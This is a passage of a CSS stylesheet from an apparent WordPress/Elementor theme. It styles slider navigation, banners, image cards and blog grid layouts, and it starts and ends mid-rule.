  border-radius: 3px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: bold;
}
.rt--slider .single--item .content--box .slider-btn:hover {
  background: #040404;
}
.rt--slider.slider-style5 .single--item .content--box {
  width: unset;
  max-width: unset;
  margin: unset;
}
.rt--slider.slider-style5 .rt-slider-navigation {
  top: 83%;
  width: 210px;
  right: -73%;
}
.banner-area.banner-two-parent {
  overflow: visible;
  position: relative;
  z-index: 1;
}
.banner-area.banner-two-parent .bottom-image {
  position: absolute;
  right: -64%;
  top: -8%;
  animation: jump-2 3s linear infinite;
  z-index: -1;
  pointer-events: none;
}
.banner-area.banner-two-parent .top-image {
  position: absolute;
  left: -56%;
  top: -33%;
  background-repeat: no-repeat;
  animation: jump-1 5s linear infinite;
  z-index: -1;
  pointer-events: none;
}
.banner-content-area {
  padding-top: 180px;
  padding-left: 30px;
}
.banner-content-area .sub-title p {
  color: #3a37eb;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Urbanist', sans-serif;
}
.banner-content-area .sub-title p span {
  text-transform: uppercase;
  color: #fff;
  background: #111a2e;
  border: 1px solid rgba(255, 255, 255, 0.12);
  border-radius: 6px;
  padding: 5px 10px;
  margin-right: 8px;
}
.banner-content-area .banner-title {
  font-weight: 700;
  font-size: 72px;
  line-height: 78px;
  color: 'Urbanist', sans-serif;
  margin-top: 18px;
  margin-bottom: 30px;
}
.banner-content-area .banner-title span {
  font-weight: 400;
  font-size: 56px;
  line-height: 78px;
  color: #111a2e;
}
.banner-content-area p.disc {
  color: #6F737B;
  font-weight: 400;
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 30px;
}
#slider-custom-margin .slider-style2 {
  padding-top: 140px;
}
.rt--slider.slider-style2 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.rt--slider.slider-style2 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 41px;
  left: 65%;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 145px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  position: relative;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:after {
  content: "\f324";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev {
  position: relative;
  padding-left: 0;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:after {
  content: "\f323";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  font-weight: 400;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style2 .single--item {
  position: relative;
  padding: 50px 50px 30px 50px;
  background: #fff;
  border-radius: 20px;
}
.rt--slider.slider-style2 .single--item .content--box {
  display: flex;
  align-items: center;
}
.rt--slider.slider-style2 .single--item .content--box .slider-subtitle {
  margin: 0;
  font-family: 'Urbanist', sans-serif;
}
.rt--slider.slider-style2 .single--item .content--box .slider-title {
  font-size: 22px;
  padding-bottom: 2px;
  font-weight: 700;
  color: 'Urbanist', sans-serif;
  line-height: 29px;
}
.rt--slider.slider-style2 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.rt--slider.slider-style2 .single--item .description {
  margin-left: 30px;
}
.rt--slider.slider-style2 .single--item .review-body .desc {
  margin: 30px 0;
  border-bottom: 2px solid #E9ECF1;
  padding-bottom: 5px;
  font-size: 20px;
}
.rt--slider.slider-style2 .single--item .review-body .star-rating .star {
  position: relative;
  color: #3a37eb;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.rt--slider.slider-style2 .single--item .banner-image {
  position: relative;
}
.rt--slider.slider-style2 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.rt--slider.slider-style2 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt--slider.slider-style1 .content--box h4 {
  margin-bottom: 0;
  color: #3a37eb;
  font-size: 24px;
}
.rt--slider.slider-style1 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.rt--slider.slider-style1 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 41px;
  left: 65%;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 145px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next {
  position: relative;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next:after {
  content: "\f324";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev {
  position: relative;
  padding-left: 0;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:after {
  content: "\f323";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  font-weight: 400;
  color: #1C2539;
  padding: 10px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
  transition: 0.3s;
  width: 55px;
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:hover:after {
  background: #3a37eb;
  color: #fff;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.rt--slider.slider-style1 .single--item {
  position: relative;
  padding: 30px 50px 30px 50px;
  background: #fff;
  border-radius: 20px;
}
.rt--slider.slider-style1 .single--item .content--box {
  display: flex;
  align-items: center;
}
.rt--slider.slider-style1 .single--item .content--box .slider-subtitle {
  margin: 0;
  font-family: 'Urbanist', sans-serif;
}
.rt--slider.slider-style1 .single--item .content--box .slider-title {
  font-size: 22px;
  padding-bottom: 2px;
  font-weight: 700;
  color: 'Urbanist', sans-serif;
  line-height: 29px;
}
.rt--slider.slider-style1 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.rt--slider.slider-style1 .single--item .description {
  margin-left: 30px;
}
.rt--slider.slider-style1 .single--item .review-body .desc {
  margin: 10px 0 25px;
  border-bottom: 1px solid #E9ECF1;
  padding-bottom: 5px;
  font-size: 20px;
}
.rt--slider.slider-style1 .single--item .review-body .star-rating .star {
  position: relative;
  color: #3a37eb;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.rt--slider.slider-style1 .single--item .banner-image {
  position: relative;
}
.rt--slider.slider-style1 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.rt--slider.slider-style1 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.rt--slider .star-rating .star-full:before {
  content: '\e821';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-half:before {
  content: '\e82a';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider .star-rating .star-empty:before {
  content: '\e82b';
  position: absolute;
  left: 0;
  top: 0;
}
.rt--slider.slider-style4 {
  position: relative;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item {
  border-radius: 10px;
  min-height: 570px;
  padding-left: 85px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle {
  background: #fff;
  color: #000;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  margin-bottom: 15px;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-subtitle img {
  display: inline-block;
  padding-bottom: 5px;
  padding-right: 5px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-title {
  font-weight: 600;
  font-size: 50px;
  color: #000;
  text-transform: uppercase;
  line-height: 60px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-description {
  color: #777777;
  font-size: 14px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 50px;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  background: transparent;
  text-transform: uppercase;
  text-decoration: underline !important;
  padding: 0;
  transition: all 0.6s;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .slider-btn:hover {
  color: #777777;
}
.rt--slider.slider-style4 .swiper-wrapper .swiper-slide .single--item .content--box {
  z-index: 10;
}
.rt--slider.slider-style4 .rt-slider-navigation {
  justify-content: space-between;
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  width: 150px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next i:hover,
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev i:hover {
  background: #ee403d;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-prev {
  padding-left: 15px;
}
.rt--slider.slider-style4 .rt-slider-navigation .rt-slider-next {
  padding-right: 15px;
}
.rt--slider.slider-style4:hover .rt-slider-navigation {
  opacity: 1;
  visibility: visible;
}
.rt--slider.slider-style3 {
  position: relative;
  text-align: center;
}
.rt--slider.slider-style3 .slider-description {
  padding: 40px 120px 0px;
  font-size: 36px;
  line-height: 50px;
  font-weight: 400;
  text-transform: uppercase;
  color: #111a2e;
}
.rt--slider.slider-style3 .slider-title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500;
  line-height: 19px;
  color: #3a37eb;
}
.rt--slider.slider-style3 .swiper-btn {
  position: absolute;
  top: 50%;
  z-index: 2;
}
.rt--slider.slider-style3 .swiper-btn i {
  font-size: 30px;
}
.rt--slider.slider-style3 .swiper-btn.swiper-button-rts-next {
  right: 0;
}
/* RT Image Card -----------------
-----------------------------*/
.rt-image--card .shop-now-box {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.rt-image--card .shop-now-box img {
  transition: all 0.5s;
}
.rt-image--card .shop-now-box:hover img {
  transform: scale(0.9);
}
.rt-image--card .shop-now-box:hover:before {
  opacity: 40%;
}
.rt-image--card .shop-now-box .contents {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
}
.rt-image--card .shop-now-box .contents .collection-text {
  font-size: 12px;
  line-height: 16px;
  color: #000;
}
.rt-image--card .shop-now-box .contents .title {
  font-size: 30px;
  line-height: 39px;
  color: #fff;
  margin-bottom: 45px;
}
@media (max-width: 1200px) {
  .rt-image--card .shop-now-box {
    width: 100%;
  }
  .rt-image--card .shop-now-box .picture {
    width: 100%;
  }
  .rt-image--card .shop-now-box .picture img {
    width: 100%;
  }
}
.rt-image--card .shop-now-box.shop-now-box2 {
  position: relative;
}
.rt-image--card .shop-now-box.shop-now-box2 .collection-text {
  text-align: center;
  color: #040404;
  font-size: 12px;
  font-weight: bold;
  min-width: 200px;
  position: absolute;
  top: -5px;
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  padding: 15px 20px;
  border-radius: 7px;
  z-index: 2;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .title {
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: bold;
  letter-spacing: -0.02em;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .shop-now-btn {
  color: #040404;
  font-size: 14px;
  font-weight: bold;
  background: #fff;
  padding: 7px 17px;
  border-radius: 6px;
  transition: all 0.5s;
}
.rt-image--card .shop-now-box.shop-now-box2 .contents .shop-now-btn:hover {
  color: #fff;
  background: #83B735;
}
.rt-image--card.card-style-6 .shop-now-box2 {
  width: 100%;
}
.rt-image--card.card-style-6 .shop-now-box2:before {
  display: none;
}
.rt-image--card.card-style-6 .shop-now-box2 .contents {
  top: 63%;
  left: 88%;
  text-align: left;
  align-items: baseline;
}
@media screen and (max-width: 767px) {
  .rt-image--card.card-style-6 .shop-now-box .picture img {
    max-width: 39%;
  }
  .rt-image--card.card-style-6 .shop-now-box2 .contents {
    top: 63%;
    left: 95%;
    text-align: left;
    align-items: baseline;
  }
  .rt-image--card.card-style-6 .shop-now-box.shop-now-box2 .contents .title {
    margin-bottom: 0;
  }
}
.reactheme-blog-grid .image-part.yes:hover img {
  filter: grayscale(100%);
}
.reactheme-blog-grid.blog--style1 .blog-meta {
  list-style: none;
  margin: 0;
  display: flex;
}
.reactheme-blog-grid.blog--style1 .blog-meta li {
  margin-right: 15px;
}
.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1 {
  background: #fff;
  border-radius: 15px;
  padding: 40px;
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.09);
}
.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1 img {
  border-radius: 15px;
}
.reactheme-blog-grid.blog--style1 .blog-item .blog-content-main .title {
  padding-bottom: 15px;
  border-bottom: 1px solid #E8E8E8;
}
.reactheme-blog-grid.blog--style1 .btn-part:hover .readon-arrow {
  text-decoration: underline !important;
}
.reactheme-blog-grid.blog--style1 .meta--divider {
  color: #E1E1E1;
}
.reactheme-blog-grid.blog--style1 .cat_list {
  position: static;
  display: inline-block;
}
.reactheme-blog-grid.blog--style1 .cat_list a {
  position: static !important;
}
.reactheme-blog-grid.blog--style4 .image-part {
  overflow: visible !important;
  position: relative;
}
.reactheme-blog-grid.blog--style4 .image-part a img {
  border-radius: 7px 7px 0 0 !important;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info {
  background: #111a2e;
  display: flex;
  padding: 7px 30px;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul {
  margin: 0;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info ul,
.reactheme-blog-grid.blog--style4 .image-part .meta-info li {
  list-style: none;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info {
  margin-right: 25px;
  color: #fff;
}
.reactheme-blog-grid.blog--style4 .image-part .meta-info .author-info i {
  padding-right: 8px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full {
  top: unset !important;
  bottom: 20px;
  background: #fff !important;
  padding: 10px 20px !important;
  text-align: center;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  z-index: 15;
  position: absolute;
  right: 0;
  border-radius: 15px;
  font-family: 'Urbanist', sans-serif;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .day {
  color: #3a37eb;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
}
.reactheme-blog-grid.blog--style4 .image-part .date-full .month {
  color: #3a37eb;
  font-size: 14px;
  font-weight: 400;
}
.reactheme-blog-grid.blog--style4 .blog-meta i {
  color: #fff;
  margin-right: 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content {
  padding: 30px !important;
  padding-top: 30px !important;
  border: 1px solid #EBEBEB;
  border-top: 0px solid #000;
  border-radius: 0 0 7px 7px;
}
.reactheme-blog-grid.blog--style4 .blog-content:after,
.reactheme-blog-grid.blog--style4 .blog-content:before {
  content: none !important;
}
.reactheme-blog-grid.blog--style4 .blog-content .title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 0;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style4 .blog-content .title a:hover {
  color: #3a37eb;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part {
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  margin: 0 30px;
  z-index: 2;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img {
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part img:hover {
  transform: scale(1.1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part.yes img:hover {
  filter: grayscale(1);
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list {
  list-style: none;
  position: absolute;
  top: 0;
  left: 0;
  background: #3a37eb;
  font-size: 16px;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style3 .blog-inner .image-part .cat_list ul li a {
  padding: 7px 24px;
  display: inline-block;
}
.reactheme-blog-grid.blog--style3 .blog-content {
  position: relative;
  margin-top: -30px;
  z-index: 1;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta {
  margin: 0;
  background: #F6F6F6;
  border-radius: 10px 10px 0 0;
  padding: 50px 33px 20px 33px;
  display: flex;
  align-items: center;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li {
  list-style: none;
  margin-right: 20px;
}
.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li:last-child {
  margin-right: 0;
}
.reactheme-blog-grid.blog--style3 .blog-content .bottom-part {
  padding: 30px 32px 32px 32px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  border-radius: 0px 0px 10px 10px;
}
.reactheme-blog-grid.blog--style5 .blog-item {
  background: #FFFFFF;
  box-shadow: 0px 8px 37px rgba(0, 0, 0, 0.07);
  border-radius: 20px;
  height: 100%;
}
.reactheme-blog-grid.blog--style5 .blog-item ul,
.reactheme-blog-grid.blog--style5 .blog-item li {
  list-style: none;
  margin: 0;
}
.reactheme-blog-grid.blog--style5 .blog-item .title {
  font-size: 24px;
  line-height: 30px;
}
.reactheme-blog-grid.blog--style5 .blog-item .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style5 .blog-item .title a:hover {
  color: #3a37eb;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content {
  padding: 25px 40px 40px;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta {
  padding-top: 25px;
  margin-bottom: 15px;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta i {
  color: #3a37eb;
  font-weight: bold;
}
.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta li {
  color: #6F737B;
  font-family: 'Urbanist', sans-serif;
  font-weight: 600;
}
.reactheme-blog-grid.blog--style5 .image-part {
  border-radius: 20px 20px 0 0;
  overflow: hidden;
  position: relative;
}
.reactheme-blog-grid.blog--style5 .image-part img {
  transition: 1s;
}
.reactheme-blog-grid.blog--style5 .image-part .cat_list {
  position: absolute;
  z-index: 1px;
  top: 30px;
  left: 30px;
}
.reactheme-blog-grid.blog--style5 .image-part .cat_list li a {
  background: #3a37eb;
  color: #fff;
  display: inline-block;
  border-radius: 8px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 5px 15px;
}
.reactheme-blog-grid.blog--style5 .image-part:hover img {
  transform: scale(1.2);
}
.reactheme-blog-grid.blog--style5 .admin-area {
  padding-bottom: 25px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #EEEEEE;
}
.reactheme-blog-grid.blog--style5 .admin-area img {
  border-radius: 15px;
  overflow: hidden;
}
.reactheme-blog-grid.blog--style5 .admin-area .details {
  margin-left: 10px;
}
.reactheme-blog-grid.blog--style5 .admin-area .details span {
  margin: 0;
}
.reactheme-blog-grid.blog--style5 .admin-area .details .name {
  margin: -5px 0 0;
  color: #111a2e;
  font-weight: 700;
}
.reactheme-blog-grid.blog--style5 .btn-part i {
  transition: 0.3s;
}
.reactheme-blog-grid.blog--style6 .blog-item {
  box-shadow: 0px 18px 33px rgba(15, 15, 45, 0.05);
  border-radius: 15px;
  overflow: hidden;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content {
  padding: 35px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .date {
  padding-bottom: 7px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .date i {
  color: #3a37eb;
  margin-right: 7px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 10px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .title a {
  color: #111a2e;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content p {
  margin-bottom: 10px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .btn-part a {
  font-weight: 700;
  font-size: 16px;
}
.reactheme-blog-grid.blog--style6 .blog-item .blog-content .btn-part a i {
  transition: .3s;
  margin-left: 4px;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part {
  position: relative;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part .cat_list {
  position: absolute;
  z-index: 0;
  top: 30px;
  left: 30px;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul {
  margin: 0;
  list-style: none;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul li {
  list-style: none;
}
.reactheme-blog-grid.blog--style6 .blog-item .image-part ul li a {
  padding: 8px 15px;
  background: #FFFFFF;
  border-radius: 15px;
  color: #3a37eb;
  text-transform: uppercase;
  font-weight: 800;
  font-size: 12px;
  line-height: 14px;
  font-family: 'Urbanist', sans-serif;
}
@media (max-width: 1199px) {
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-2) {
    padding-right: 12px !important;
    padding-left: 12px !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1) {
    padding-right: 12px !important;
    padding-left: 12px !important;
    position: relative;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):before {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-1):after {
    content: none !important;
  }
  .reactheme-blog-grid.blog--style1 .row .grid-item:nth-child(3n-0) {
    padding-left: 12px !important;
    padding-right: 12px !important;
  }
}
@media (max-width: 880px) {
  .reactheme-blog-grid.blog--style4 .row .grid-item .blog-content {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .blog--style2 .reactheme-blog-grid1 {
    display: block;
  }
}
@media (max-width: 767px) {
  .rt--slider.slider-style3 .slider-description {
    font-size: 20px;
    line-height: 30px;
    padding: 40px 50px;
  }
}
@media (max-width: 567px) {
  .rt--slider.slider-style3 .slider-description {
    font-size: 18px;
    line-height: 24px;
    padding: 40px 30px;
    text-transform: unset;
  }
}
.elementor-widget-react-paragraph-quote .description {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-widget-react-paragraph-quote .description a:hover {
  text-decoration: underline !important;
}
.swiper.pslider-style3 {
  position: relative;
}
.swiper.pslider-style3 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 10;
  z-index: 260;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev {
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next i,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev i {
  padding-top: 25px;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next:hover,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev:hover {
  background: #985034;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next:hover i,
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-prev:hover i {
  color: #fff;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.swiper.pslider-style3 .rt-slider-navigation .rt-slider-next i {
  display: inline-block;
  padding-top: 10px;
}
.swiper.pslider-style3 .pslider-wrap {
  background-repeat: no-repeat;
  background-position: center right;
}
.swiper.pslider-style3 .pslider-wrap .product-image-position img {
  position: relative;
  left: 60px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row {
  max-width: 1440px;
  margin: 0 auto;
  min-height: 775px;
  align-items: center;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content {
  display: flex;
  align-items: center;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-subtitle {
  font-size: 14px;
  font-weight: bold;
  color: #72a398;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 1px 20px;
  border-radius: 5px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .p-title {
  color: #040404;
  font-weight: bold;
  font-size: 80px;
  line-height: 1.1;
  margin: 0;
  margin-bottom: 35px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn {
  font-size: 16px;
  font-weight: bold;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  display: inline-block;
  padding: 15px 40px;
  border-radius: 5px;
  color: #040404;
  border-radius: 6px;
  transition: all 0.5s;
  border: 1px solid transparent;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn i {
  color: #72a398;
  font-size: 16px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .p-btn:hover {
  box-shadow: none;
  border: 1px solid #72a398;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings {
  margin-left: 30px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .star-rating i {
  color: #ffa800;
  font-size: 14px;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count {
  font-size: 16px;
  color: #777777;
}
.swiper.pslider-style3 .pslider-wrap .pslider-row .pslider-content .pslide-content-box .rating-btn .ratings .review-count span {
  color: #040404;
  font-weight: bold;
}
.slider-pagi-height-fix {
  height: 10px;
}
.h3-heading-sub1 .sub-text {
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 100px;
  margin: 0 auto !important;
  height: 26px;
  line-height: 26px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 10px !important;
}
.h3-heading-sub2 .sub-text {
  background: #4e3829;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 115px;
  height: 27px;
  line-height: 27px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 20px !important;
}
.swiper.pslider-style5 {
  position: relative;
}
.swiper.pslider-style5 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1%;
  transform: translate(-50%, -50%);
  z-index: 10;
  z-index: 260;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev {
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next i,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev i {
  padding-top: 25px;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next:hover,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev:hover {
  background: #985034;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next:hover i,
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-prev:hover i {
  color: #fff;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.swiper.pslider-style5 .rt-slider-navigation .rt-slider-next i {
  display: inline-block;
